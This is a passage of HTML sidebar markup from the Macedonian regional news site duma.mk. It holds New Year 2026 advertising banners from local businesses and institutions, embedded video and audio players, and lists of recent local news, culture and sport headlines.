src="[data-uri]" /></div><div id="media_image-85" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Кристал-300-x-250.png" class="image wp-image-115904  attachment-full size-full lazyload" alt="Новогодишна 2026 Кристал" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-92" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Кетеринг-Тоневски-300-x-250.png" class="image wp-image-115910  attachment-full size-full lazyload" alt="Кетеринг Тоневски 2026" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-93" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Димко-Митрев-300-x-250.png" class="image wp-image-115911  attachment-full size-full lazyload" alt="Крзнара Димко Митрев Среќна Нова 2026" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-114" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/СТРАДА-300-X-250.png" class="image wp-image-116025  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-97" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Болница-300-x-250.png" class="image wp-image-115915  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-100" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ЦРВЕН-КРСТ-300-X-250.png" class="image wp-image-115918  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-117" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ЈП-„ПАРК-СПОРТ-И-ПАРКИНЗИ-Велес.png" class="image wp-image-116081  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-101" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ДЕРВЕН-300-X-250.png" class="image wp-image-115919  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-102" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ЛИСИЧЕ-300-x-250.png" class="image wp-image-115920  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-104" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ИНТЕРНА-300-X-250.png" class="image wp-image-115922  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-108" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ХЕМИСКА-300-x-250.png" class="image wp-image-115926  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-109" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/МАЦА-ОВЧАРОВА-300-X-250.png" class="image wp-image-115927  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-110" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Панко-300-x-250.png" class="image wp-image-115928  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-68" class="widget_media_image sidebar-widget"><img width="300" height="300" data-src="https://duma.mk/wp-content/uploads/2025/11/GIF-Kristal.gif" class="image wp-image-115236  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="block-352" class="widget_block widget_media_image sidebar-widget"></div><div id="block-187" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/Iwr88nL1Gqw?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=Iwr88nL1Gqw" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-188" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/jTjJzy_MZAM?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=jTjJzy_MZAM" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-189" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/JMLXiQFK_ZQ?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=JMLXiQFK_ZQ" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="custom_html-7" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">АУДИО ВЕСТИ</div><div class="textwidget custom-html-widget"><iframe width="100%" height="450" scrolling="no" frameborder="no" allow="autoplay" data-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1249572988&color=%23ff3209&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/dumamk" title="Duma.Mk" target="_blank" style="color: #cccccc; text-decoration: none;">Duma.Mk</a> · <a href="https://soundcloud.com/dumamk/sets/duma-mk" title="DUMA.mk" target="_blank" style="color: #cccccc; text-decoration: none;">DUMA.mk</a></div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Вести</div>
	<ul>
		<li><a href="https://duma.mk/vesti-2/vo-tek-e-isplatata-na-poseben-dodatok-tugja-nega-i-poprechenost/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/банкарски-автомат-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во тек е исплатата на посебен додаток, туѓа нега и попреченост</span></a></li>
		<li><a href="https://duma.mk/vesti-2/tret-den-bozhikj-sveti-stefan/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/bozik-17-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Трет ден Божиќ – Свети Стефан</span></a></li>
		<li><a href="https://duma.mk/vesti-2/makedonija-pred-ekstremno-laden-bran-sneg-i-temperaturi-do-20c/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-25-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Македонија пред екстремно ладен бран, снег, и температури до &#8211; 20°C</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-3" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<div class="widget-title">Култура</div>
	<ul>
		<li><a href="https://duma.mk/region/fudbalski-dresovi-na-uspeshni-deca-vo-svetot-od-tikveshijata-i-poshiroko-izlozhba-vo-kavadarechki-dom-na-kultura/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/IZLOZBA-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">„Фудбалски дресови на успешни деца во светот од Тиквешијата и пошироко“, изложба во кавадаречки Дом на култура</span></a></li>
		<li><a href="https://duma.mk/region/horot-sv-kiril-i-metodij-od-veles-kje-odrzhi-dva-koncerti-vo-zemjata-na-lalinjata/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/хор-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title"> Хорот „Св. Кирил и Методиј“ од Велес ќе одржи два концерти во земјата на лалињата</span></a></li>
		<li><a href="https://duma.mk/kultura/izdumani-krlevizmi-sekoj-den-so-tebe-mi-e-ubav-a-sekoja-godina-ushte-poubava/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/as25-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Издумани Крлевизми: „Секој ден со тебе ми е убав, а секоја година уште поубавa“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-4" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-4" class="rpwwt-widget">
<div class="widget-title">Спорт</div>
	<ul>
		<li><a href="https://duma.mk/sport/teniserkata-marija-prpeva-edna-od-12-te-sportski-nadezhi-na-veles-video-i-foto/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Прпева-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Тенисерката Марија Прпева &#8211; една од 12-те спортски надежи на Велес (видео и фото)</span></a></li>
		<li><a href="https://duma.mk/region/ima-li-nadezh-za-veles-grad-na-sportisti-kako-petrushev/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20251226_212533-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Има ли надеж за „Велес &#8211; град на спортисти како Петрушев?“</span></a></li>
		<li><a href="https://duma.mk/sport/atleticharot-roberto-dimitrievski-tret-na-11-tata-dedomrazovska-trka-vo-skopje/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/ROBERTO-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Атлетичарот Роберто Димитриевски трет на 11-тата Дедомразовска трка во Скопје</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-47" class="widget_text sidebar-widget">			<div class="textwidget"></div>
		</div>		</div>
	</aside>
</div><!-- #sidebar-left -->

<div class="col-md-3">
	<aside id="sidebar-right" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="media_image-87" class="widget_media_image sidebar-widget"><img width="300" height="150" data-src="https://duma.mk/wp-content/uploads/2025/12/CestitkaELS-Caska-1-300x150.jpg" class="image wp-image-115906  attachment-medium size-medium lazyload" alt="Новогодишна 2026 - Чашка" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/150;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/12/CestitkaELS-Caska-1-300x150.jpg 300w, https://duma.mk/wp-content/uploads/2025/12/CestitkaELS-Caska-1-1024x512.jpg 1024w, https://duma.mk/wp-content/uploads/2025/12/CestitkaELS-Caska-1-768x384.jpg 768w, https://duma.mk/wp-content/uploads/2025/12/CestitkaELS-Caska-1-1536x768.jpg 1536w, https://duma.mk/wp-content/uploads/2025/12/CestitkaELS-Caska-1-2048x1024.jpg 2048w, https://duma.mk/wp-content/uploads/2025/12/CestitkaELS-Caska-1-scaled.jpg 1400w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="media_image-113" class="widget_media_image sidebar-widget"><img width="300" height="298" data-src="https://duma.mk/wp-content/uploads/2025/12/image003-300x298.jpg" class="image wp-image-116024  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/298;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/12/image003-300x298.jpg 300w, https://duma.mk/wp-content/uploads/2025/12/image003-150x150.jpg 150w, https://duma.mk/wp-content/uploads/2025/12/image003.jpg 376w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></div><div id="media_image-88" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Романтик-300-x-250.png" class="image wp-image-115907  attachment-full size-full lazyload" alt="Новогодишна Хотел Романтик 2026" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-89" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Малина-300-x250.png" class="image wp-image-115908  attachment-full size-full lazyload" alt="Нова година 2026 Малина" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-91" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ДелтаПром-300-x-250.png" class="image wp-image-115909  attachment-full size-full lazyload" alt="Делта Пром 2026" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-94" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Пододекор-300-x-250.png" class="image wp-image-115912  attachment-full size-full lazyload" alt="Среќна нова 2026 Пододекор" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-115" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ПИАНО-300-X-250.png" class="image wp-image-116026  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-95" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Јасеново-300-x-250.png" class="image wp-image-115913  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-96" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ЈЗУ-Здравствен-Дом-Велес-300-x-250.png" class="image wp-image-115914  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-98" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ТЕАТАР-300-x-250.png" class="image wp-image-115916  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-99" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ПЕНЗИОНЕРИ-300-X-250.png" class="image wp-image-115917  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-103" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/БИБЛИОТЕКА-300-X-250.png" class="image wp-image-115921  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-105" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/ГИМНАЗИЈА-300x-250.png" class="image wp-image-115923  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-106" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/УЗУС-300x-250.png" class="image wp-image-115924  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-107" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/Економска-300-x-250.png" class="image wp-image-115925  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_image-112" class="widget_media_image sidebar-widget"><img width="300" height="250" data-src="https://duma.mk/wp-content/uploads/2025/12/БЛАЖЕ-300-x-250.png" class="image wp-image-115929  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="media_video-5" class="widget_media_video sidebar-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-35526-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/zXqP2UNfMNE?_=1" /><a href="https://youtu.be/zXqP2UNfMNE">https://youtu.be/zXqP2UNfMNE</a></video></div></div><div id="custom_html-26" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><!-- 
<iframe data-src="https://www.youtube.com/embed/zXqP2UNfMNE?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=zXqP2UNfMNE" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
--></div></div><div id="search-2" class="widget_search sidebar-widget"><form role="search" method="get" class="search-form" action="https://duma.mk/">
				<label>
					<span class="screen-reader-text">Пребарувај за:</span>
					<input type="search" class="search-field" placeholder="Пребарувај &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Пребарувај" />
			</form></div><div id="custom_html-4" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a href="https:/korisnicka-smetka" class="sidebar-my-account">Корисничка сметка</a></div></div><div id="text-5" class="widget_text sidebar-widget">			<div class="textwidget"><p><a href="https:/category/striming/&quot;"><img decoding="async" class="alignnone size-full wp-image-231 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif&quot;" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif" alt="" width="300" height="300" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></p>
</div>
		</div><div id="block-181" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>
</div><div id="block-180" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>

</div><div id="recent-posts-widget-with-thumbnails-5" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget">
<div class="widget-title">Регион</div>
	<ul>
		<li><a href="https://duma.mk/region/demirkapijci-mozhat-do-mart-godinava-da-kompletiraat-dokumenti-za-legalizacija-na-objektite/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/ДК-главна-улица-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Демиркапијци можат до март, годинава, да комплетираат документи за легализација на објектите</span></a></li>
		<li><a href="https://duma.mk/region/fudbalski-dresovi-na-uspeshni-deca-vo-svetot-od-tikveshijata-i-poshiroko-izlozhba-vo-kavadarechki-dom-na-kultura/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/IZLOZBA-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">„Фудбалски дресови на успешни деца во светот од Тиквешијата и пошироко“, изложба во кавадаречки Дом на култура</span></a></li>
		<li><a href="https://duma.mk/region/izdumani-krlevizmisonchogledi-sekoj-den-ne-e-sonchev/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/ас-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Издумани Крлевизми:„Сончогледи, секој ден не е сончев!“</span></a></li>
		<li><a href="https://duma.mk/region/vo-eden-den-trojca-kavadarchani-izvrshile-semejno-nasilstvo-nad-sopruga-tatko-i-tetka/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/овр-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во еден ден тројца Кавадарчани извршиле семејно насилство &#8211; над сопруга, татко и тетка</span></a></li>
		<li><a href="https://duma.mk/region/se-pomalku-novorodenchinja-i-sklucheni-brakovi-vo-2025-ta-mortalitetot-skoro-na-isto-nivo-kako-prethodnata-godina/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20250820_153102-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Се помалку новороденчиња и склучени бракови, во 2025-та морталитетот скоро на исто ниво како претходната година</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-6" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget">
<div class="widget-title">Живот</div>
	<ul>
		<li><a href="https://duma.mk/zivot/vo-vrelite-letni-denovi-hranete-se-a-izbegnuvajte-ja-slednava-hrana/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/06/дете-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Во врелите летни денови хранете се а избегнувајте ја следнава храна</span></a></li>
		<li><a href="https://duma.mk/zivot/zhenite-vo-it-sektorot-zarabotuvaat-pomalku-od-nivnite-mashki-kolegi/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/christin-hume-hbuwvlcytna-unsplash-scaled-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Жените во ИТ секторот заработуваат помалку од нивните машки колеги</span></a></li>
		<li><a href="https://duma.mk/zivot/suvo-ovoshje-koe-sodrzhi-vitamin-d/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2024/01/suvo-ovosje-700x406-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Суво овошје кое содржи витамин Д</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-8" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-8" class="rpwwt-widget">
<div class="widget-title">ЗАБАВА</div>
	<ul>
		<li><a href="https://duma.mk/region/video-bosiljchich-glumata-e-ubava-profesija-no-ima-edna-maana-glumecot-cheka-nekoj-da-go-izbere/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Босилчич-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео) Босиљчич: „Глумата е убава професија, но има една маана &#8211; глумецот чека некој да го избере!“</span></a></li>
		<li><a href="https://duma.mk/region/eminentni-makedonski-operski-pejachi-na-humanitaren-koncert-vo-veles-za-poddrshka-na-licata-so-poprechenosti/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/Заедно-за-нов-дом-2-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Еминентни македонски оперски пејачи на хуманитарен концерт во Велес за поддршка на лицата со попречености</span></a></li>
		<li><a href="https://duma.mk/region/opshtina-veles-za-humanitarnata-bozhikjna-vecher-go-obezbedi-ivan-bosiljchikj-so-poznatiot-muzichko-poetski-koncert-nasha-vecher/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2025/12/Untitled-design-4-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Општина Велес за хуманитарната Божиќна вечер го обезбеди Иван Босиљчиќ со познатиот  музичко поетски концерт „Наша вечер“</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="custom_html-17" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">Состојба на патарини и гранични премини</div><div class="textwidget custom-html-widget"><a href="http://www.roads.org.mk/315/video-kameri">

<img data-src="http://duma.mk/wp-content/uploads/2021/07/Video-Kameri-GIF.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/350;" />

</a></div></div><div id="custom_html-5" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://ourworldindata.org/explorers/coronavirus-data-explorer?zoomToSelection=true&region=Europe&hideControls=true&Metric=Confirmed+cases&Interval=Cumulative&Relative+to+Population=false&Align+outbreaks=false&country=~MKD" style="width: 100%; height: 600px; border: 0px none;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="text-6" class="widget_text sidebar-widget"><div class="widget-title">Пријатели</div>			<div class="textwidget"><div style="text-align: center;">
<p><a href="http://jugoinfo.mk/"><img decoding="async" class="alignnone size-full wp-image-211 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/jugoinfo.png" alt="" width="260" height="89" src="[data-uri]" style="--smush-placeholder-width: 260px; --smush-placeholder-aspect-ratio: 260/89;" /></a></p>
<hr />
<p><a href="http://ktv.mk/"><img decoding="async" class="alignnone size-medium wp-image-212 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/03/ktv.png" alt="" width="140" height="55" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/55;" /></a></p>
</div>
</div>
